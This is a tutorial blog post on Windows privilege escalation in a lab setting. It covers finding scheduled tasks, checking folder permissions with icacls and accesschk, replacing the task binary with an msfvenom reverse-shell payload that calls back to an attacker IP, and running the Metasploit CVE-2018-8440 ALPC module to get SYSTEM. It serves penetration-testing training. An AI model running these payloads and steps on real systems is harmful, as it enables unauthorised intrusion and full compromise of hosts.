
For this post on Windows Privilege Escalation techniques, we will be exploring vulnerable scheduled tasks. Similar to many of the Windows privilege escalation techniques we have gone over in other posts, this one has to do with weak folder permissions as well. Specifically, we will be targeting a folder where a scheduled task is executing from and that also allows a standard user to write in.
We will start by performing some basic manual enumeration to find what appears to be a scheduled task that is running. From there we will enumerate the scheduled tasks running on the system and confirm our suspicion about our findings. After that, we will enumerate the permissions on the folder where the scheduled task is running out of, which will reveal that standard users have modify permissions. Once we have put all the pieces together, we will replace the scheduled task’s actual binary with our own malicious binary that will provide us with a reverse shell as SYSTEM.
Additionally, we will review a CVE related to scheduled tasks that affects all Windows versions up to and including Windows 10 1803 using Metasploit.
Hunting for Scheduled Tasks
Before we dive into the enumeration of scheduled tasks, we need to understand our visibility as a standard user.
Unfortunately for us as the attacker, Microsoft does something pretty smart and only allows standard users to view scheduled tasks that belong to them. This means that any tasks we are interested in, such as those created by the administrator, we will not see when trying to query for them.
For example, if we use the following command with administrative permissions, we can query the scheduled task to find information about how it works:
schtasks /query /fo LIST /v | findstr /B /C:"Folder" /C:"TaskName" /C:"Run As User" /C:"Schedule" /C:"Scheduled Task State" /C:"Schedule Type" /C:"Repeat: Every" /C:"Comment"
This provides us with a lot of good information about the task. For starters, the task name is “Backup”. Additionally we can see that the task runs every five minutes and executes as SYSTEM.
Note that this task was right on top because of two reasons. It’s custom and therefor “newer” than the others. Additionally, scheduled tasks are listed in order by folder, which in this case has been set with a root folder ( \ ). This is common for custom tasks as it is not required to add the actual folder and this is default so it often gets left as-is.
We can accomplish the same search using PowerShell and the following command:
Get-ScheduledTask
The PowerShell search only provides three fields of information; however the output is cleaner and easy to spot outliers. From here we could take the name of the task we are interested in and get all of the info about that specific task with the schtasks command.
But what is the point of this if we cannot see it from our standard user? — Good question!
Let’s try the top Get-ScheduledTask command again, but this time as a standard user.

As expected and mentioned earlier, this search does NOT show the custom task that are created by other users…
So the real question is: how can we find a scheduled task if there is no way to query any interesting ones as a standard user?
The answer is: manual enumeration and using tools to piece together findings that hint to a scheduled task running.
Although this is not perfect, it can be quite effective.
Basic Enumeration Leads to Interesting Finding

For this example we have just exploited a web server on the host, which resulted in a PowerShell reverse shell as standard user john.
Now that we have obtained a foothold, we can begin with some manual enumeration to look for quick wins and interesting files.
I’m going to do this differently and show how I would start my enumeration on a target host and how my manual commands will lead to finding what appears to be a scheduled task. I will do my enumeration as if I don’t know anything going on internally on this host.
First, we need to check our privileges.
whoami /priv
We can see that we have standard user privileges; however, we do have the SeShutdown privilege, which could be useful if there is a vulnerable service on this machine.
Next, we should gather some information on our target system using the following command:
systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Hotfix(s)"
We can see here that this system is a Windows 10 Pro – Build 17134 – Version 1803, with an x64 based arch. We can also see that there is only a single hotfix installed, which indicates that this system may be vulnerable to a kernel exploit.
When it comes to HackTheBox and TryHackMe, you will want to keep kernel exploits in mind but don’t want to try them right away. This is especially true for some of the older machines as you will miss out on a learning experience by not elevating privileges using the intended method.
Next we should quickly check for any stored credentials on the system.
cmdkey /list
No stored credentials on this host. Let’s check if our user is any interesting groups.
net user john
Nothing of interest found from the user search. Now let’s see who is in the local administrators group.
net localgroup administrators
Looks like only the built-in Administrator account has admin privs on this host.
Moving on, we should hunt for any non-standard folders / files in C:\ as well as both Program Files directories. The following command will show all files and folders in the C:\ directory, including hidden ones.
cmd.exe /c dir /a C:\
From here the most interesting folders are Custom Tasks, Inetpub (web server), and both Program File folders.
Since Custom Tasks is a non-default folder in C:\, that is where we want to start our enumeration.
If nothing is found in the non-default folders found in C:\, the next folder I would enumerate is the web server to try and find interesting files and hopefully a password. From there, I would move on to the Program Files folders, and again, I will be looking for non-default applications in both of those folders.
We can enumerate the files and folders in the Custom Tasks folder using the following command:
cmd.exe /c dir /a "C:\Custom Tasks"
There is one sub-folder inside the Custom Tasks folder: “Backup”.
Any time you find a backup folder on a host your Spidey senses should start tingling!

Enumerating the Backup folder next, we see there are two files inside: backup_log.txt and tftp.exe
cmd.exe /c dir /a "C:\Custom Tasks\Backup"
Checking the log file first, we are heavily hinted to a scheduled task running on the host; and based on the timestamps, it appears to be running TFTP to create a backup every 5 mins.
Now that we have found what appears to be a potential scheduled task running out of this folder, we need to enumerate this further.
Log files with short interval timestamps generally hint to scheduled tasks.
With the suspicion that a scheduled task is running, we need to check our folder / file permissions to determine if there is a potential privilege escalation opportunity.
Enumerating Folder Permissions
In the example above, we did some manual enumeration, which led us to an interesting backup folder containing a log file that hinted to a scheduled task running.
Since we know what folder we are interested in, we can check our permissions on the folder using the built-in icacls command. Alternatively, we can also use a tool called accesschk from the Sysinternals Suite of Tools to enumerate folder and file permissions.
Enumerating Folder Permissions – icacls
First, we will see how we can use the icacls command to check the permissions of folder and file ACLs.
The permissions we are looking for on the Backup folder are any one of the following three permissions:
- (F) Full Control
- (M) Modify
- (W) Write
The user / group permissions we are looking for are the following:
- The user we are currently logged in as (%USERNAME%)
- Authenticated Users
- Everyone
- BUILTIN\Users
- NT AUTHORITY\INTERACTIVE
We want to check the permissions of both the Backup folder as well as the permissions on the executable itself. Starting with the folder since it is most likely that the file permissions will be inherited from the folder permissions. This is the default behaviour; however, there are times we can find that the folder is not writeable but the file is.
icacls "C:\Custom Tasks\Backup"

icacls "C:\Custom Tasks\Backup\tftp.exe"
BOOM! This shows that authenticated users have the ability to Modify files in the folder. Also, we can see an (I) indicating that the permissions were inherited, as expected. We also see that the Backup folder has inherited permissions, ultimately meaning that we have Modify permissions on the Custom Tasks folder and those permissions have been inherited to all sub folders and files.
Enumerating Folder Permissions – Accesschk
Another way to enumerate folder / file permissions is by using the accesschk tool from the Sysinternals Suite of Tools.
If you don’t have the Sysinternals Suite on your attacker machine, you can grab it here.

Since we enumerated earlier that this is an x64 arch, we can proceed to trasnfer a copy of accesschk64.exe onto the victim using any of the techniques found in this post here.
With accesschk on the victim, we can now use the following command to enumerate the permissions on the folder and file of interest. Starting with the folder:
.\accesschk64.exe -wvud "C:\Custom Tasks\Backup" -accepteula
Here we can see that authenticated users have all of the modify permissions available, similar to what we saw using icacls.
With the ‘-d’ switch, it will check permissions of the folder itself ;and without the ‘-d’ switch, it will check the permissions of ALL files inside the folder.
Similar to icacls again, we can check the file permissions of just the file we are interested in using the following command:
.\accesschk64.exe -wvu "C:\Custom Tasks\Backup\tftp.exe" -accepteula
Awesome! We were able to follow the breadcrumbs to find a folder that had the name “task” in it, which sparked our interest. Further inspection of the interesting folder uncovered yet another interesting folder named “Backup”. From there, we found a log file with timestamps for every 5 minutes. Finally, we found we have write permissions on the folder. With all of this information, we can quite confidently assume a scheduled task is running on this host.
Once we have found that we have write permissions on the folder, we can attempt to replace the executable with something malicious and hope that a shell comes in.
Exploiting a Scheduled Task to get a SYSTEM Shell
Now that we have found a scheduled task, we need to craft our own malware to replace the legitimate task binary.
The quickest way to do this is to use msfvenom and the following command:

msfvenom -p windows/x64/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x64 --platform Windows -f exe -o tftp.exe
With the exploit ready to go, the next thing we need to do is transfer it to the victim and then start a netcat listener on our attacker machine.
Next we need to make a backup of the original binary, like so:
mv "C:\Custom Tasks\Backup\tftp.exe" "C:\Custom Tasks\Backup\tftp.exe.bak"
Lastly, we need to move our malicious version of tftp.exe into the C:\Custom Tasks\Backup folder.
mv .\tftp.exe "C:\Custom Tasks\Backup"
Go grab a coffee and come back; and when we check our listener, we have a SYSTEM shell!
Additional Considerations when Hunting Scheduled Tasks
There won’t always be breadcrumbs that we can follow like the example above. For this reason, there are a few things we need to consider when hunting for scheduled tasks.
Since we are working blind while trying to find schedule tasks, the only thing we can really do is hunt for weak folder / file permissions. From there we can begin a process of elimination and then cross our fingers and hope that we find a scheduled task.
Process of elimination refers to finding that you have write permissions to a folder with an executable or script, but there appears to be no way to exploit it (no service, etc.).
For example, we could begin by enumerating folder permissions using Accesschk.
With Accesschk, we could start by searching if we have write permissions on any files or folders in C:
.\accesschk64.exe %USERNAME% -wvu "C:" -accepteulaThe objective for this search is to find if we have write permissions on any non-standard folders. If we do have write permissions, we should explore the contents of the folder closer.
If nothing interesting comes up in C:, we should do the same search in both of the Program Files folders to see if any subfolders contain weak permissions:
.\accesschk64.exe %USERNAME% -wvu "C:\Program Files" -accepteula

.\accesschk64.exe %USERNAME% -wvu "C:\Program Files (x86)" -accepteula
Again, we will follow the folders where we have write access to and explore the contents of those folders closer.
Another thing that may be helpful for us is to check permissions in other users’ folders. We can use the following command to recursively search in the C:\Users folder to see if we are able to list any folders / files in other users profile folders.
gci -Recurse C:\users | Select FullNameWe will mostly find that we are denied access to view other users’ profile folders; however, in the odd chance that we can view them, we should take a closer look at the files and subfolders.
Additionally, we can use tools like WinPEAS or Seatbelt to enumerate A LOT of folder permissions for us. From the output, we will be able to see which folders we have write permissions to and then we can move on to explore those further.
Lastly, we can keep a sharp eye out for certain hints, such as:
- Backup folder / backup scripts.
- Any log clearing scripts or “cleanup” scripts.
- Review comments of scripts — maybe a hint to scheduled task?
- Log files that hint to a running task.
CVE-2018-8440 – A Scheduled Task Kernel Exploit
CVE-2018-8440 is a vulnerability that affects Windows versions up to 1803 as well as Windows Server 2008, 2012, and 2016.
This exploit leverages weak permissions of the c:\windows\tasks folder as well as a flaw in the Task Scheduler API function “SchRpcSetSecurity”. Essentially, this flaw allows a standard user to call the API function and set file permissions on any local file they want.
The ALPC endpoint method “SchRpcSetSecurity” implemented by the task scheduler service can be used to write arbitrary DACLs to .job files located in c:\windows\tasks because the scheduler does not use impersonation when checking this location. A hardlink can be created to a file the user has read access to, allowing the vulnerability to be triggered and set the DACL on the linked file.
With the ability to write to any file, we will see how we can overwrite or “inject” a DLL into a process that will land us in a SYSTEM shell.
Since we already saw that this host is running a Windows 10 version 1803 system, it should be vulnerable; however, we need to check the folder permissions of the C:\Windows\Tasks folder first using either icacls or accesschk. We are looking for both Read + Execute as well as write permissions for the authenticated users group.
icacls "C:\Windows\Tasks"
.\accesschk64.exe -wvud "C:\WIndows\Tasks"
Both tools show that we have the necessary permissions for this exploit!
Exploiting CVE-2018-8440 – Metasploit
Metasploit has a great module for this exploit, so let’s craft a quick payload with msfvenom so that we can drop into a Meterpreter prompt.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x64 --platform Windows -f exe -o meterpreter64.exe
Now we need to transfer the payload to the victim and then start a multi-handler on our attacker machine.
We can use the following command to start a multi-handler and set all the options all at once:
msfconsole -q -x "use exploit/multi/handler;set payload windows/x64/meterpreter/reverse_tcp;set LHOST 172.16.1.30;set LPORT 443;exploit;"With the multi-handler running on our attacker machine, we can now execute the meterpreter payload and we should see a meterpreter session check in.

From here we need to use the following commands to background our meterpreter session and load up the CVE-2018-8440 module.
background
search ALPC
use 0
set SESSION 1
set LHOST 172.16.1.30
set LPORT 8080
Everything is set and all we need to do is issue the exploit command and we should see a second meterpreter session check in as SYSTEM.

BOOM! It worked and we elevated to SYSTEM!